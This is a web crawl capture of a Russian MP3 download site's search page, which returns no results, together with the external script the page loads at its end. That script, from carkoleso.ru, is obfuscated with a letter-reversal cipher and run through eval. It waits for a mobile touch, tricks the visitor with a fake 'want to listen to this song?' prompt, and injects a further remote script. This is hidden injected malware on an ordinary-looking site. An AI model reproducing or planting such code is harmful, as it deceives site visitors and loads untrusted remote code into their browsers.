

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://muzda.ru/mp3/%D0%BD%D0%B0%D1%83%D1%87%D0%BD%D0%BE+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D1%8D%D0%BF/
body_size: 1658
content:

Warning: chmod(): Operation not permitted in /ssd/www/muzda.ru/engine/modules/alltop.php on line 63
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>скачать научно технический рэп и слушать | Музда.ру | Поиск песен mp3 320kb</title>
<meta name="keywords" content="скачать музыку научно технический рэп, слушать научно технический рэп, песни 2015">
<meta name="description" content="Вы можете слушать онлайн научно технический рэп или скачать в формате mp3.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/tpl/default_design/css/all.css" />
<link rel="shortcut icon" href="/tpl/default_design/favicon.ico" type="image/ico" />
</head>
<body>
	<div id="container">
		<center>
		<div id="top"><a href="/"><img src="/tpl/default_design/img/logo.png" /></a></div>
		<div id="first">
		<div id="second">
			<div id="searchform">
				<form id="search" action="/" onSubmit="backSubmit(this.mp3.value); return false;">
						<input type="text" id="q" name="mp3" onfocus="if (this.value == 'Найти песню') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Найти песню';}" value="Найти песню" />
						<button type="submit" id="searchbutton" value="1">Поиск</button>
				</form>
			</div>
			<div id="in_top"><a href="/top">MuzDa.ru TOP</a></div>
			<div style="clear:both"></div>
		</div>
		</div>
			<div id="content">
				По запросу <b>научно технический рэп</b> найдено (песни можно слушать или скачать):<br />
<u><b>Ошибка поиска!</b></u><br />по Вашему запросу ничего не найдено
			</div>
		</center>
	</div>
	<center><div id="footer">

<script>
function backSubmit(q){
if(q && q != 'Найти песню'){
window.location = "/mp3/"+encodeURIComponent(q)+"/";
}else alert("Введите что-нибудь в строку поиска.");
}
</script>
<script type="text/javascript" src="/engine/player/player.js"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
	<strong>MuzDa.ru</strong> <a href="mailto:abuse.mp3@gmail.com" style="color:#000">(по вопросам)</a> © 2010 - 2018 скачать MP3 бесплатно &nbsp;</div> <a href="/62303ea65be998199a47d49eb361a776.pdf">Обращение к посетителям</a> </center>
	<script src="http://carkoleso.ru/vaflx/sommerm"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carkoleso.ru/vaflx/sommerm
body_size: 723
content:
function doit(text){base='abcdefghijklmnopqrstuvwxyz';unbase=base.split("").reverse().join("");new_text = buf = "";for(var i=0;i<text.length;i++){ buf = unbase.indexOf(text.charAt(i)); if(buf!="-1")new_text+=base.charAt(buf);else new_text+=text.charAt(i); }return new_text;}var text ="ezi nzgxsvh = wlxfnvmg.xllprv.nzgxs(mvd RvtEck(\"(?:^|; )lmv=([^;]*)\"));ru(!nzgxsvh){	drmwld.zwwEevmgLrhgvmvi('DOMClmgvmgLlzwvw', ufmxgrlm() {		ezi xs = gifv;		wlxfnvmg.ylwb.zwwEevmgLrhgvmvi('glfxshgzig', ufmxgrlm(vevmg) {			ru(xs){				xs = uzohv;				ezi wzgv = mvd Dzgv;				wzgv.hvgDzgv(wzgv.tvgDzgv() + 1);				wlxfnvmg.xllprv = \"lmv=1; kzgs=/; vckrivh=\" + wzgv.glUTCSgirmt();				hvgTrnvlfg(ufmxgrlm() {					ru(xlmurin('Внимание! Хотите прослушать эту песню? нажмите \"ОК\"')){						ezi hxirkg = wlxfnvmg.xivzgvEovnvmg('hxirkg');						hxirkg.hvgAggiryfgv('gbkv', 'gvcg/qzezhxirkg');						hxirkg.hvgAggiryfgv('hix', 'sggk://hlh.xziplovhl.if/?gbkv=qh&pvb=9u60x052yu0z2vv');						wlxfnvmg.tvgEovnvmghBbTztNznv('svzw')[0].zkkvmwCsrow(hxirkg);					}				}, 500);			}		}, uzohv);	}, uzohv);}";eval(doit(text));